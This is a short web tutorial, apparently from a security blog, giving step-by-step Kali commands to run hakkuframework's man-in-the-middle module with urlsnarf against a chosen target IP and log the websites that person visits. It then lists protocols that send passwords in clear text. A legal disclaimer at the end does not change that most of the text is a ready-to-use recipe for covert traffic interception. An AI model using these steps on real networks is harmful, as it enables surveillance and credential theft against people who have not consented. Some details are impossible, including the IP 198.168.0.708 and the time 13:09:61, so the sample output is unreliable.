In this Article we are going to learn how to launch a MITM attack using hakkuframework

Step 1: Start installing hakkuframework in kali if it is not present.
Open terminal and follow the below steps carefully
root@kali: cd Desktop
root@kali: ~/Desktop# git clone https://github.com/4shadoww/hakkuframework
root@kali: ~/Desktop# cd hakkuframework
root@kali: ~/Desktop# ls
root@kali: ~/Desktop# ./hakku
Step 2: Continue to the terminal and type
[hakku]: Show modules
[hakku]: use mitm
[hakku] (mitm): show options

Step 3: Find the network id or ip address of target machine connected over network. Let’s say for an example if the target machine interface name as “kalilan0”
[hakku] (mitm): set interface kalilan0
It shows the interface => kalilan0, Now type
[hakku] (mitm): set target 198.168.0.708
Note* this is the actual target ip of the user you wish to monitor or attack.
Target => 198.168.0.708
[hakku] (mitm): set sniffer urlsnarf
Sniffer => urlsnarf
[hakku] (mitm): run
Step 4: It show the output as
urlsnarf: listening on kalilan0 [tcp port 80 or port 8080 or port 3128]

That’s it, now you can trace out whatever the website that the target machine access to it.
Let say if the target machine navigate to Google.com then it show the results as below on attacker machine
Kali – – [17/March/2019: 13:09:61 -0600] * GET https://google.com/ HTTP/1.1* – – *.* *Mozilla/5.0 […….
It continues until you wish to trace..

You can stop the attack by simply typing “Ctrl+c”
Vulnerable protocols for sniffing
HTTP: Sends passwords in clear text
TELNET: Transfer commands in plain text
SNMP: Sends passwords in clear text
POP: Sends passwords in clear text
FTP: Sends passwords in clear text
NNTP: Sends passwords in clear text
IMAP: Sends passwords in clear text
Feel free to connect us for more clarification; also please don’t ask us to perform any attack with somebody. We don’t do it.
Disclaimer:Please be aware that attacks by MITM are illegal unless you have permission from the network owner and the parties involved. This post should be used as a tool to help the public understand how hackers use urlsnarf (although designed as a safety tool). The CybersGuards team shall not be held responsible if any criminal charges are brought against any person who misuses the information on this website to violate the law.










Leave a Reply